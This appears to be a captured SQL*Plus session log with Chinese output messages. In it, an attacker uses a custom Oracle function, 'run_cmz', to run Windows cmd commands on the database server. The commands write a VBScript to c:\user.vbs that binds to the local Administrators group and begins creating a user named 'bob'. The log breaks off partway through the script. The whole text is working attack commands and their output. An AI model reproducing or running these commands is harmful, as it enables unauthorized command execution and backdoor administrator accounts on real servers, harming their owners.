 SQL> exec :x:=run_cmz('cmd /c echo ^o^s^=^"^"WinNT^:^/^/^"^"&^wsnetwork.ComputerNa
me >>c:\user.vbs');
PL/SQL 过程已成功完成。
SQL> exec :x:=run_cmz('cmd /c echo Set oa=CreateObject("Scripting.FileSystemObje
ct") >>c:\user.vbs');
PL/SQL 过程已成功完成。
SQL> exec :x:=run_cmz('cmd /c echo Set ob=GetObject(os) >>c:\user.vbs');
PL/SQL 过程已成功完成。
SQL> exec :x:=run_cmz('cmd /c echo Set oe=GetObject(os^&^"^/Administrators,group
^") >>c:\user.vbs');
PL/SQL 过程已成功完成。
SQL> exec :x:=run_cmz('cmd /c echo Set od=ob.Create("user","bob") >>c:\user.vbs'
);